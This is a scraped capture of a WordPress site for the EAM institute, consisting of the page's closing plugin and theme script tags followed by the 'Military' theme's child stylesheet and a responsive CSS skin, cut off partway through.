	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-04-10 13:48:55+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "http:\/\/www.eam.iua.edu.ar\/eam\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="http://www.eam.iua.edu.ar/eam/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="http://www.eam.iua.edu.ar/eam/wp-includes/js/jquery/jquery.form.min.js?ver=4.3.0" id="jquery-form-js"></script>
<script type="text/javascript" id="wpcf7-redirect-script-js-extra">
/* <![CDATA[ */
var wpcf7r = {"ajax_url":"http:\/\/www.eam.iua.edu.ar\/eam\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="http://www.eam.iua.edu.ar/eam/wp-content/plugins/wpcf7-redirect/build/assets/frontend-script.js?ver=a0c286e30e803dfa8dc4" id="wpcf7-redirect-script-js"></script>
<script type="text/javascript" src="http://www.eam.iua.edu.ar/eam/wp-content/themes/military/fw/js/superfish.min.js" id="superfish-js"></script>
<script type="text/javascript" src="http://www.eam.iua.edu.ar/eam/wp-content/themes/military/fw/js/jquery.slidemenu.js" id="themerex-slidemenu-script-js"></script>
<script type="text/javascript" src="http://www.eam.iua.edu.ar/eam/wp-content/themes/military/fw/js/core.utils.js" id="themerex-core-utils-script-js"></script>
<script type="text/javascript" id="themerex-core-init-script-js-extra">
/* <![CDATA[ */
var THEMEREX_GLOBALS = {"ppp":"12","theme_font":"Roboto Condensed","theme_skin_color":"#3C3C37","theme_skin_bg_color":"#ffffff","strings":{"ajax_error":"Invalid server answer","bookmark_add":"Add the bookmark","bookmark_added":"Current page has been successfully added to the bookmarks. You can see it in the right panel on the tab &#039;Bookmarks&#039;","bookmark_del":"Delete this bookmark","bookmark_title":"Enter bookmark title","bookmark_exists":"Current page already exists in the bookmarks list","search_error":"Error occurs in AJAX search! Please, type your query and press search icon for the traditional search way.","email_confirm":"On the e-mail address &quot;%s&quot; we sent a confirmation email. Please, open it and click on the link.","reviews_vote":"Thanks for your vote! New average rating is:","reviews_error":"Error saving your vote! Please, try again later.","error_like":"Error saving your like! Please, try again later.","error_global":"Global error text","name_empty":"The name can&#039;t be empty","name_long":"Too long name","email_empty":"Too short (or empty) email address","email_long":"Too long email address","email_not_valid":"Invalid email address","subject_empty":"The subject can&#039;t be empty","subject_long":"Too long subject","text_empty":"The message text can&#039;t be empty","text_long":"Too long message text","send_complete":"Send message complete!","send_error":"Transmit failed!","login_empty":"The Login field can&#039;t be empty","login_long":"Too long login field","login_success":"Login success! The page will be reloaded in 3 sec.","login_failed":"Login failed!","password_empty":"The password can&#039;t be empty and shorter then 4 characters","password_long":"Too long password","password_not_equal":"The passwords in both fields are not equal","registration_success":"Registration success! Please log in!","registration_failed":"Registration failed!","geocode_error":"Geocode was not successful for the following reason:","googlemap_not_avail":"Google map API not available!","editor_save_success":"Post content saved!","editor_save_error":"Error saving post data!","editor_delete_post":"You really want to delete the current post?","editor_delete_post_header":"Delete post","editor_delete_success":"Post deleted!","editor_delete_error":"Error deleting post!","editor_caption_cancel":"Cancel","editor_caption_close":"Close"},"ajax_url":"http:\/\/www.eam.iua.edu.ar\/eam\/wp-admin\/admin-ajax.php","ajax_nonce":"4c617458cf","ajax_nonce_editor":"4c6406059c","use_ajax_views_counter":"","site_url":"http:\/\/www.eam.iua.edu.ar\/eam","vc_edit_mode":"","theme_skin":"military","slider_height":"100","system_message":{"message":"","status":"","header":""},"user_logged_in":"","toc_menu":"float","toc_menu_home":"1","toc_menu_top":"1","menu_fixed":"1","menu_relayout":"960","menu_responsive":"640","menu_slider":"1","demo_time":"0","media_elements_enabled":"1","ajax_search_enabled":"1","ajax_search_min_length":"3","ajax_search_delay":"200","css_animation":"1","menu_animation_in":"bounceIn","menu_animation_out":"fadeOutDown","popup_engine":"magnific","email_mask":"^([a-zA-Z0-9_\\-]+\\.)*[a-zA-Z0-9_\\-]+@[a-z0-9_\\-]+(\\.[a-z0-9_\\-]+)*\\.[a-z]{2,6}$","contacts_maxlength":"1000","comments_maxlength":"1000","remember_visitors_settings":"","admin_mode":"","isotope_resize_delta":"0.3","error_message_box":null,"viewmore_busy":"","video_resize_inited":"","top_panel_height":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="http://www.eam.iua.edu.ar/eam/wp-content/themes/military/fw/js/core.init.js" id="themerex-core-init-script-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"es","strings":{"mejs.download-file":"Descargar archivo","mejs.install-flash":"Est\u00e1s usando un navegador que no tiene Flash activo o instalado. Por favor, activa el componente del reproductor Flash o descarga la \u00faltima versi\u00f3n desde https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Pantalla completa","mejs.play":"Reproducir","mejs.pause":"Pausa","mejs.time-slider":"Control de tiempo","mejs.time-help-text":"Usa las teclas de direcci\u00f3n izquierda\/derecha para avanzar un segundo y las flechas arriba\/abajo para avanzar diez segundos.","mejs.live-broadcast":"Transmisi\u00f3n en vivo","mejs.volume-help-text":"Utiliza las teclas de flecha arriba\/abajo para aumentar o disminuir el volumen.","mejs.unmute":"Activar el sonido","mejs.mute":"Silenciar","mejs.volume-slider":"Control de volumen","mejs.video-player":"Reproductor de v\u00eddeo","mejs.audio-player":"Reproductor de audio","mejs.captions-subtitles":"Pies de foto \/ Subt\u00edtulos","mejs.captions-chapters":"Cap\u00edtulos","mejs.none":"Ninguna","mejs.afrikaans":"Afrik\u00e1ans","mejs.albanian":"Albano","mejs.arabic":"\u00c1rabe","mejs.belarusian":"Bielorruso","mejs.bulgarian":"B\u00falgaro","mejs.catalan":"Catal\u00e1n","mejs.chinese":"Chino","mejs.chinese-simplified":"Chino (Simplificado)","mejs.chinese-traditional":"Chino (Tradicional)","mejs.croatian":"Croata","mejs.czech":"Checo","mejs.danish":"Dan\u00e9s","mejs.dutch":"Neerland\u00e9s","mejs.english":"Ingl\u00e9s","mejs.estonian":"Estonio","mejs.filipino":"Filipino","mejs.finnish":"Fin\u00e9s","mejs.french":"Franc\u00e9s","mejs.galician":"Gallego","mejs.german":"Alem\u00e1n","mejs.greek":"Griego","mejs.haitian-creole":"Creole haitiano","mejs.hebrew":"Hebreo","mejs.hindi":"Indio","mejs.hungarian":"H\u00fangaro","mejs.icelandic":"Island\u00e9s","mejs.indonesian":"Indonesio","mejs.irish":"Irland\u00e9s","mejs.italian":"Italiano","mejs.japanese":"Japon\u00e9s","mejs.korean":"Coreano","mejs.latvian":"Let\u00f3n","mejs.lithuanian":"Lituano","mejs.macedonian":"Macedonio","mejs.malay":"Malayo","mejs.maltese":"Malt\u00e9s","mejs.norwegian":"Noruego","mejs.persian":"Persa","mejs.polish":"Polaco","mejs.portuguese":"Portugu\u00e9s","mejs.romanian":"Rumano","mejs.russian":"Ruso","mejs.serbian":"Serbio","mejs.slovak":"Eslovaco","mejs.slovenian":"Esloveno","mejs.spanish":"Espa\u00f1ol","mejs.swahili":"Swahili","mejs.swedish":"Sueco","mejs.tagalog":"Tagalo","mejs.thai":"Tailand\u00e9s","mejs.turkish":"Turco","mejs.ukrainian":"Ukraniano","mejs.vietnamese":"Vietnamita","mejs.welsh":"Gal\u00e9s","mejs.yiddish":"Yiddish"}};
/* ]]> */
</script>
<script type="text/javascript" src="http://www.eam.iua.edu.ar/eam/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="http://www.eam.iua.edu.ar/eam/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.8.1" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/eam\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" src="http://www.eam.iua.edu.ar/eam/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.8.1" id="wp-mediaelement-js"></script>
<script type="text/javascript" id="joinchat-lite-js-extra">
/* <![CDATA[ */
var joinchat_obj = {"settings":{"telephone":"5493516643424","whatsapp_web":false,"message_send":""}};
/* ]]> */
</script>
<script type="text/javascript" src="http://www.eam.iua.edu.ar/eam/wp-content/plugins/creame-whatsapp-me/public/js/joinchat-lite.min.js?ver=5.2.4" id="joinchat-lite-js"></script>
<script type="text/javascript" id="wpcf7cf-scripts-js-extra">
/* <![CDATA[ */
var wpcf7cf_global_settings = {"ajaxurl":"http:\/\/www.eam.iua.edu.ar\/eam\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="http://www.eam.iua.edu.ar/eam/wp-content/plugins/cf7-conditional-fields/js/scripts.js?ver=2.5.11" id="wpcf7cf-scripts-js"></script>
<script type="text/javascript" src="http://www.eam.iua.edu.ar/eam/wp-content/plugins/themerex-utils/shortcodes/shortcodes.js" id="themerex-shortcodes-script-js"></script>
<script type="text/javascript" src="http://www.eam.iua.edu.ar/eam/wp-content/themes/military/fw/js/core.messages/core.messages.js" id="themerex-messages-script-js"></script>
<script type="text/javascript" src="http://www.eam.iua.edu.ar/eam/wp-content/plugins/js_composer/assets/lib/bower/isotope/dist/isotope.pkgd.min.js?ver=6.7.0" id="isotope-js"></script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.eam.iua.edu.ar/eam/wp-content/themes/military_child/style.css
body_size: 304
content:
@charset 'utf-8';
/*
 Theme Name:   Military Child
 Theme URI:    http://military.ancorathemes.com/
 Description:  Military - Fully Responsive and Mobile Friendly theme
 Author:       AncoraThemes
 Author URI:   http://ancorathemes.com
 Template:     military
 Version:      1.6
 Tags:         light, inheritable theme-options
 Text Domain:  ancora
*/


@import url("../military/style.css");


/* =Theme customization starts here
-------------------------------------------------------------- */


--- FILE ---
content_type: text/css
request_url: http://www.eam.iua.edu.ar/eam/wp-content/themes/military/skins/military/skin.responsive.css
body_size: 5864
content:
@charset "utf-8";
/* Responsive styles
-------------------------------------------------------------- */
@media (min-width: 1280px) and (max-width: 1550px) {
  .body_style_boxed .page_wrap {
    width: 1250px;
  }
}
/*
Apple iPhone 5, 5S & 5C 
Apple iPod Touch (5th generation)
*/
/* With side menu
@media (min-width: 1366px) and (max-width: 1679px) {
*/
/* Without side menu */
@media (min-width: 1136px) and (max-width: 1279px) {
  body {
    font-size: 14px;
  }
  .top_panel_middle .menu_main_nav_area {
    margin-top: 1em;
  }
  .top_panel_icon {
    margin-top: 1.2em;
  }
  .menu_main_nav > li > ul {
    top: 5.9em;
  }
  .homepage_form.sc_contact_form form .sc_contact_form_item_button button {
    padding: 0 1.5em;
  }
  footer.widget_area .widget_calendar td .day_wrap {
    margin: 0 3px;
  }
  .comments_list_wrap .comment_content {
    padding-left: 8.9em;
  }
  .widget_area .sc_tabs .sc_tabs_titles li a {
    padding: 1px 11px 1px;
  }
  .sc_chat:nth-child(2n+1):after {
    right: 6.3em;
  }
  .sc_testimonial_content {
    margin-top: -4px;
  }
  .forgot_password {
    margin-top: 0.7em;
  }
  .agree_field {
    position: relative;
  }
  .agree_field > label,
  .agree_field > a {
    position: absolute;
    top: 2px;
    left: 2em;
  }
  .agree_field > label {
    top: -2px;
  }
  .agree_field > a {
    top: -2px;
    left: 8em;
  }
  .popup_wrap .description_field {
    margin-top: 1em;
  }
  .grandfather > .sc_parallax_content {
    background-position-x: 50% !important;
  }
  .sc_services_style_services-4 .sc_icon:before {
    font-size: 22px;
  }
  .isotope_wrap .isotope_item .post_item_bmilitary_3 .post_featured .hover_icon:before {
    font-size: 14px;
  }
    .slider_wrap .sc_countdown {
        min-width: 580px !important;
    }
}
/*
Apple iPhone 4 & 4S
Apple iPod Touch (4th generation)
*/
/* With side menu
@media (min-width: 1280px) and (max-width: 1365px) {
*/
/* Without side menu */
@media (min-width: 960px) and (max-width: 1135px) {
  body {
    font-size: 13px;
  }
    .slider_wrap .sc_countdown {
        min-width: 540px !important;
    }
  h1 {
    font-size: 3em;
  }
  /* 39px */
  h2 {
    font-size: 2.3077em;
  }
  /* 30px */
  h3 {
    font-size: 2.3077em;
  }
  /* 30px */
  h4 {
    font-size: 1.3846em;
  }
  /* 18px */
  h5 {
    font-size: 1.2308em;
  }
  /* 16px */
  h6 {
    font-size: 1em;
  }
  /* 13px */
  .isotope_wrap .isotope_item .post_item_bmilitary_3 .post_featured .hover_icon:before {
    font-size: 13px;
  }
  .grandfather > .sc_parallax_content {
    background-size: 100em;
  }
  .sc_services_style_services-4 .sc_icon:before {
    font-size: 19px;
  }
  .menu_main_nav > li > a {
    padding: 0.45em 1em 0.35em;
  }
  .top_panel_middle .menu_main_nav_area {
    margin-top: 1.5em;
  }
  .top_panel_icon {
    margin-top: 1.7em;
    margin-left: 0;
  }
  .menu_main_nav > li > ul {
    top: 5.8em;
  }
  .top_panel_fixed .menu_main_nav > li > ul {
    top: 6.1em;
  }
  .homepage_form.sc_contact_form form .sc_contact_form_item_button button {
    padding: 0 1.5em;
  }
  footer.widget_area .widget_calendar td .day_wrap {
    margin: 0 1px;
  }
  .comments_list_wrap .comment_content {
    padding-left: 8.9em;
  }
  .widget_area .sc_tabs .sc_tabs_titles li a {
    padding: 1px 11px 1px;
  }
  .sc_chat:nth-child(2n+1):after {
    right: 6.3em;
  }
  .sc_testimonial_content {
    margin-top: -4px;
  }
  .tp-thumbs {
    height: 70px !important;
  }
  .sc_testimonials.sc_slider_controls_bottom .sc_slider_controls_wrap .sc_slider_prev {
    margin-right: 0.1em;
  }
  .sc_services_style_services-2.sc_services_type_images .sc_services_item_featured {
    width: 80px;
    margin-right: 20px;
  }
  .sc_services_style_services-2 .sc_services_item_title {
    font-size: 1.9em;
    margin-top: 0.25em;
  }
  .homepage_form.sc_contact_form form .sc_contact_form_item_text {
    width: 25em;
  }
  .sc_highlight {
    padding: 0.2em 0.5em !important;
  }
  .content .post_item_404 .search_wrap.search_state_fixed .search_form_wrap .search_field {
    width: 18em;
  }
  .breadcrumbs .breadcrumbs_delimiter:before {
    padding: 0.2em 0.5em 0.3em 0.7em;
  }
  .contacts_wrap .logo {
    padding-top: 1em;
  }
  .remember_field,
  .agree_field {
    position: relative;
  }
  .popup_wrap .popup_close:before {
    line-height: 1.2em;
  }
  .remember_field > label,
  .agree_field > label,
  .agree_field > a {
    position: absolute;
    top: 2px;
    left: 2em;
  }
  .agree_field > label {
    top: -2px;
  }
  .agree_field > a {
    top: -2px;
    left: 8em;
  }
  .forgot_password {
    margin-top: 0.6em;
  }
  .popup_wrap .description_field {
    margin-top: 1em;
  }
  /* Post layouts */
  .isotope_filters a {
    font-size: 0.8461em;
  }
  /* Post parts */
  .post_info {
    font-size: 0.8461em;
  }
  .post_info {
    font-size: 0.8461em;
  }
  .post_rating .reviews_star {
    font-size: 1em;
  }
  .post_item_colored .post_category {
    font-size: 1em;
    margin: 0 0 0.4em;
  }
  .post_item_colored .post_descr .post_price_period {
    font-size: 1em;
  }
  .post_item_colored .post_descr .post_price_value {
    font-size: 1.3846em;
  }
  /* Widgets */
  .widget_area .post_item .post_info {
    font-size: 0.7692em;
  }
  .widget_area .widget_tag_cloud a {
    font-size: 0.8461em !important;
  }
  .widget_area .widget_calendar .weekday {
    font-size: 0.8461em;
  }
  /* Shortcodes */
  .sc_testimonial_content {
    font-size: 1.25em;
  }
  .sc_testimonial_author {
    font-size: 1em;
  }
}
/*
Sony Xperia
LG Optimus
Blackberry Storm 3, Torch 9850 & Torch 9860
Nokia Lumia 610, 710 & 800
HTC Desire, Desire Z, Desire S & One V
Samsung Galaxy
*/
/* With side menu
@media (min-width: 800px) and (max-width: 1279px) {
*/
/* Without side menu */
@media (min-width: 800px) and (max-width: 959px) {
  body {
    font-size: 13px;
  }
  h1 {
    font-size: 3em;
  }
  /* 39px */
  h2 {
    font-size: 2.3077em;
  }
  /* 30px */
  h3 {
    font-size: 2.3077em;
  }
  /* 30px */
  h4 {
    font-size: 1.3846em;
  }
  /* 18px */
  h5 {
    font-size: 1.2308em;
  }
  /* 16px */
  h6 {
    font-size: 1em;
  }
  /* 13px */
  .isotope_wrap .isotope_item .post_item_bmilitary_3 .post_featured .hover_icon:before {
    font-size: 13px;
  }
  .grandfather > .sc_parallax_content {
    background-size: 100em;
  }
  .sc_services_style_services-4 .sc_icon:before {
    font-size: 19px;
  }
  .top_panel_middle .menu_main_nav_area {
    margin-top: 1.5em;
  }
  .menu_relayout .top_panel_icon {
    margin-top: 1.7em;
    margin-left: 0;
  }
  .menu_main_nav > li > ul {
    top: 5.1em;
  }
  .top_panel_fixed .menu_main_nav > li > ul {
    top: 6.1em;
  }
  .homepage_form.sc_contact_form form .sc_contact_form_item_button button {
    padding: 0 1.5em;
  }
  footer.widget_area .widget_calendar td .day_wrap {
    margin: 0 1px;
  }
  .comments_list_wrap .comment_content {
    padding-left: 8.9em;
  }
  .widget_area .sc_tabs .sc_tabs_titles li a {
    padding: 1px 10px 1px;
  }
  .sc_chat:nth-child(2n+1):after {
    right: 6.3em;
  }
  .sc_testimonial_content {
    margin-top: -4px;
  }
    .tp-thumbs {
    height: 70px !important;
  }
  .sc_testimonials.sc_slider_controls_bottom .sc_slider_controls_wrap .sc_slider_prev {
    margin-right: 0.1em;
  }
  .sc_services_style_services-2.sc_services_type_images .sc_services_item_featured {
    width: 100%;
    margin-right: 0;
    margin-bottom: 1em;
  }
  .sc_services_style_services-2 .sc_services_item_title {
    font-size: 1.9em;
    margin-top: 0.25em;
  }
  .homepage_form.sc_contact_form form .sc_contact_form_item_text {
    width: 19em;
  }
  .sc_highlight {
    padding: 0.2em 0.5em !important;
  }
  .content .post_item_404 .search_wrap.search_state_fixed .search_form_wrap .search_field {
    width: 18em;
  }
  .breadcrumbs .breadcrumbs_delimiter:before {
    padding: 0.2em 0.5em 0.3em 0.7em;
  }
  .contacts_wrap .logo {
    padding-top: 0;
  }
  .isotope_wrap .isotope_item .post_item_smilitary_2 .post_info_posted {
    margin-top: 1em;
  }
  .sc_contact_form form {
    width: 100%;
  }
  .homepage_form {
    margin-top: 1.4em;
  }
  .sc_contact_form,
  .sc_contact_form .sc_contact_form_item.label_left {
    overflow: visible;
  }
  .post_item_classic_3 .post_title {
    padding-left: 0.5em;
  }
  .post_item_404 .search_wrap {
    max-width: 90%;
    width: 90% !important;
  }
  .sidebar aside.widget_search {
    box-sizing: border-box;
  }
  .comments_list_wrap .comment_author_avatar {
    top: 1.8em;
  }
  .popup_wrap {
    left: 0;
  }
  .remember_field,
  .agree_field {
    position: relative;
  }
  .popup_wrap .popup_close:before {
    line-height: 1.2em;
  }
  .remember_field > label,
  .agree_field > label,
  .agree_field > a {
    position: absolute;
    top: 2px;
    left: 2em;
  }
  .agree_field > label {
    top: -2px;
  }
  .agree_field > a {
    top: -2px;
    left: 8em;
  }
  .forgot_password {
    margin-top: 0.6em;
  }
  .popup_wrap .description_field {
    margin-top: 1em;
  }
  /* Post layouts */
  .isotope_filters a {
    font-size: 0.8461em;
  }
  /* Post parts */
  .post_info {
    font-size: 0.8461em;
  }
  .post_info {
    font-size: 0.8461em;
  }
  .post_rating .reviews_star {
    font-size: 1em;
  }
  .post_item_colored .post_category {
    font-size: 1em;
    margin: 0 0 0.4em;
  }
  .post_item_colored .post_descr .post_price_period {
    font-size: 1em;
  }
  .post_item_colored .post_descr .post_price_value {
    font-size: 1.3846em;
  }
  /* Footer */
  .contacts_wrap .contacts_address {
    font-size: 1.5em;
  }
  /* Widgets */
  .widget_area .post_item .post_info {
    font-size: 0.7692em;
  }
  .widget_area .widget_tag_cloud a {
    font-size: 0.8461em !important;
  }
  .widget_area .widget_calendar .weekday {
    font-size: 0.8461em;
  }
  .widget_area .reviews_block .reviews_summary .reviews_criteria {
    font-size: 0.7692em;
  }
  /* Shortcodes */
  .sc_testimonial_content {
    font-size: 1.25em;
  }
  .sc_testimonial_author {
    font-size: 1em;
  }
}
/*
Portrait orientation

Sony Xperia
LG Optimus
Blackberry Storm 3, Torch 9850 & Torch 9860
Nokia Lumia 610, 710 & 800
HTC Desire, Desire Z, Desire S & One V
Samsung Galaxy
*/
@media (min-width: 480px) and (max-width: 799px) {

    .slider_wrap .sc_countdown {
        min-width: 380px !important;
        font-size: 6px !important;
    }


  body {
    font-size: 12px;
  }
  h1 {
    font-size: 2.5em;
  }
  /* 30px */
  h2 {
    font-size: 2em;
  }
  /* 24px */
  h3 {
    font-size: 1.7em;
  }
  /* 24px */
  h4 {
    font-size: 1.3333em;
  }
  /* 16px */
  h5 {
    font-size: 1.1667em;
  }
  /* 14px */
  h6 {
    font-size: 1em;
  }
  /* 12px */
  .sc_skills_counter .sc_skills_item .sc_skills_total {
    font-size: 3em;
  }
  .isotope_wrap .isotope_item .post_item_bmilitary_3 .post_featured .hover_icon:before {
    font-size: 12px;
  }
  .sc_services_style_services-4 .sc_icon:before {
    font-size: 17px;
  }
  .grandfather > .sc_parallax_content {
    background-size: 79em;
  }
  .post_item_404 .vc_column_container {
    overflow: visible;
  }
  .remember_field,
  .agree_field {
    position: relative;
  }
  .popup_wrap .popup_close:before {
    line-height: 1.2em;
  }
  .remember_field > label,
  .agree_field > label,
  .agree_field > a {
    position: absolute;
    top: 2px;
    left: 2em;
  }
  .agree_field > label {
    top: -2px;
  }
  .agree_field > a {
    top: -2px;
    left: 8em;
  }
  .forgot_password {
    margin-top: 0.6em;
  }
  .popup_wrap .description_field {
    margin-top: 1em;
  }
  .popup_wrap {
    left: 0;
  }
  .top_panel_middle .menu_main_nav_area {
    margin-top: 1.5em;
  }
  .menu_relayout .top_panel_icon {
    margin-top: 1.7em;
    margin-left: 0;
  }
  .menu_main_nav > li > ul {
    top: 5.1em;
  }
  .top_panel_fixed .menu_main_nav > li > ul {
    top: 6.1em;
  }
  .homepage_form.sc_contact_form form .sc_contact_form_item_button button {
    padding: 0 0.75em;
  }
  footer.widget_area .widget_calendar td .day_wrap {
    margin: 0 1px;
  }
  .comments_list_wrap .comment_content {
    padding-left: 8.9em;
  }
  .widget_area .sc_tabs .sc_tabs_titles li a {
    padding: 1px 10px 1px;
  }
  .sc_chat:nth-child(2n+1):after {
    right: 7.3em;
  }
  .sc_testimonial_content {
    margin-top: -2px;
  }
  .tp-bullets.tp-thumbs.round {
    height: 50px !important;
  }
  .sc_testimonials.sc_slider_controls_bottom .sc_slider_controls_wrap .sc_slider_prev {
    margin-right: 0.1em;
  }
  .sc_services_style_services-2.sc_services_type_images .sc_services_item_featured {
    width: 100%;
    margin-right: 0;
    margin-bottom: 1em;
  }
  .sc_services_style_services-2 .sc_services_item_title {
    font-size: 1.9em;
    margin-top: 0.25em;
  }
  .homepage_form.sc_contact_form form .sc_contact_form_item_text {
    width: 12em;
  }
  .sc_highlight {
    padding: 0.2em 0.5em !important;
  }
  .content .post_item_404 .search_wrap.search_state_fixed .search_form_wrap .search_field {
    width: 18em;
  }
  .breadcrumbs .breadcrumbs_delimiter:before {
    padding: 0.2em 0.5em 0.3em 0.7em;
  }
  .contacts_wrap .logo {
    padding-top: 0.2em;
  }
  .isotope_wrap .isotope_item .post_item_smilitary_2 .post_info_posted {
    margin-top: 1em;
  }
  .sc_contact_form form {
    width: 100%;
  }
  .homepage_form {
    margin-top: 1.4em;
  }
  .sc_contact_form,
  .sc_contact_form .sc_contact_form_item.label_left {
    overflow: visible;
  }
  .post_item_classic_3 .post_title {
    padding-left: 0.5em;
  }
  .post_item_404 .search_wrap {
    max-width: 90%;
    width: 90% !important;
  }
  .sidebar aside.widget_search {
    box-sizing: border-box;
  }
  .sc_countdown.sc_countdown_style_1 .sc_countdown_label {
    font-size: 1.7em !important;
  }
  .column-1_7:first-child {
    display: none;
  }
  .sc_parallax .sc_columns_count_11 .column-6_11 {
    width: 100%;
  }
  .isotope_item.isotope_item_smilitary.isotope_item_smilitary_2.isotope_column_2 {
    width: 100%;
  }
  .body_style_boxed .tp-bullets.tp-thumbs.round {
    height: 40px !important;
  }
  .tp-bullets.tp-thumbs.round {
    padding-top: 20px !important;
  }
  .tp-bullets.tp-thumbs .bullet:hover:before,
  .tp-bullets.tp-thumbs .bullet.selected:before {
    top: -19px;
  }
  .sc_countdown .sc_countdown_digits span,
  .sc_countdown.sc_countdown_style_1 .sc_countdown_item {
    font-size: 1.5em !important;
  }
  .content .vc_col-sm-4 {
    width: 100%;
    margin-top: 3em;
  }
  .comments_list_wrap .comment_author_avatar {
    top: 1.8em;
  }
  .post_item_404 .columns_wrap {
    margin-top: 0 !important;
  }
  .sc_chat:nth-child(2n+1) .sc_chat_content {
    margin-right: 7em;
  }
  .sc_chat:nth-child(2n+1) .sc_chat_title {
    margin-right: 7.4em;
  }
  .sc_chat .sc_chat_title {
    margin-left: 7.45em;
  }
  .sc_chat_inner .sc_chat_content {
    margin-left: 7em;
  }
  .sc_chat:after {
    left: 7em;
  }
  .vc_column_container {
    overflow: hidden;
  }
  /* Post layouts */
  .isotope_filters a {
    font-size: 0.8333em;
  }
  /* Post parts */
  .post_info {
    font-size: 0.8333em;
  }
  .post_info {
    font-size: 0.8333em;
  }
  .post_rating .reviews_star {
    font-size: 1em;
  }
  .post_item_colored .post_category {
    font-size: 1em;
    margin: 0 0 0.4em;
  }
  .post_item_colored .post_descr .post_price_period {
    font-size: 1em;
  }
  .post_item_colored .post_descr .post_price_value {
    font-size: 1.3333em;
  }
  /* Footer */
  .contacts_wrap .contacts_address {
    font-size: 1em;
  }
  /* Widgets */
  .widget_area .post_item .post_info {
    font-size: 0.75em;
  }
  .widget_area .widget_tag_cloud a {
    font-size: 0.8333em !important;
  }
  .widget_area .widget_calendar .weekday {
    font-size: 0.8333em;
  }
  .widget_area .reviews_block .reviews_summary .reviews_criteria {
    font-size: 0.75em;
  }
  /* Shortcodes */
  .sc_testimonial_content {
    font-size: 1.25em;
  }
  .sc_testimonial_author {
    font-size: 1em;
  }
  .sc_tabs .sc_tabs_titles li {
    font-size: 1.25em;
  }
  .sc_tabs.sc_tabs_style_2 .sc_tabs_titles li a {
    border-width: 1px;
  }
}
/*
Very common low res
*/

@media (min-width: 479px) and (max-width: 481px) {
    .slider_wrap .sc_countdown {
        min-width: 265px !important;
        font-size: 4px !important;
    }
    .tp-thumbs .tp-thumb {
        width: 85px !important;
    }
    .tp-thumbs .tp-thumb-mask {
        margin: 0 auto;
        width: 400px !important;
        max-width: 400px !important;
    }
}


@media (max-width: 479px) {
    .slider_wrap .sc_countdown {
        min-width: 205px !important;
        font-size: 3px !important;
    }
    .tp-thumbs {
        display: none !important;
    }
  body {
    font-size: 12px;
  }
  h1 {
    font-size: 2.5em;
  }
  /* 30px */
  h2 {
    font-size: 2em;
  }
  /* 24px */
  h3 {
    font-size: 1.7em;
  }
  /* 24px */
  h4 {
    font-size: 1.3333em;
  }
  /* 16px */
  h5 {
    font-size: 1.1667em;
  }
  /* 14px */
  h6 {
    font-size: 1em;
  }
  /* 12px */
  .widget_area .widget_calendar .month_next a,
  .widget_area .widget_calendar .month_prev a {
    line-height: inherit;
  }
  .button_center {
    margin-left: 6em;
  }
  .sc_services_style_services-4 .sc_icon:before {
    font-size: 15px;
  }
  .isotope_wrap .isotope_item .post_item_bmilitary_3 .post_featured .hover_icon:before {
    font-size: 12px;
  }
  .remember_field,
  .agree_field {
    position: relative;
  }
  .popup_wrap .popup_close:before {
    line-height: 1.2em;
  }
  .remember_field > label,
  .agree_field > label,
  .agree_field > a {
    position: absolute;
    top: 2px;
    left: 2em;
  }
  .agree_field > label {
    top: -2px;
  }
  .agree_field > a {
    top: -2px;
    left: 8em;
  }
  .forgot_password {
    margin-top: 0.7em;
  }
  .popup_wrap {
    left: -13em;
    width: 190px;
  }
  .popup_wrap .form_wrap {
    width: 100% !important;
  }
  .popup_wrap .form_left,
  .popup_wrap .form_right {
    width: 100% !important;
    float: none;
    border: 0;
    padding: 0;
  }
  .post_item_404 .vc_column_container {
    overflow: visible;
  }
  .page_wrap {
    overflow: hidden;
  }
  .page-template-404 .page_wrap {
    overflow: visible;
  }
  .top_panel_style_3 .search_results {
    left: -3em;
    width: 150px;
  }
  .sc_socials.sc_socials_share .share_counter {
    margin-top: 0;
  }
  .top_panel_middle .menu_main_nav_area {
    margin-top: 1.5em;
  }
  .menu_relayout .top_panel_icon {
    margin-top: 1.7em;
    margin-left: 0;
  }
  .menu_main_nav > li > ul {
    top: 5.1em;
  }
  .top_panel_fixed .menu_main_nav > li > ul {
    top: 6.1em;
  }
  .homepage_form.sc_contact_form form .sc_contact_form_item_button button {
    padding: 0 0.75em;
  }
  .contacts_wrap .logo {
    padding: 0;
    text-align: center;
  }
  .widget_area .widget_calendar td .day_wrap {
    margin: 0 1px;
    padding: 7px 0;
  }
  .sc_accordion.sc_accordion_style_2 .sc_accordion_item .sc_accordion_title {
    padding: 0.8em 3em 0.8em 2.1em;
  }
  .sc_accordion .sc_accordion_item .sc_accordion_title {
    padding: 0.5em 3em 0.45em 1.8em;
  }
